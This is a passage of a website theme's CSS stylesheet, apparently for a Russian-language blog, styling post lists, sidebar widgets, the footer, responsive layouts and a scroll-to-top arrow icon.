    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}


/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .sidebar_box .cat-item {
    text-decoration: none;
    border: 1px solid  var(--primary-color);
    margin: 5px;
    padding:6px 10px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar , .sidebar_box ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
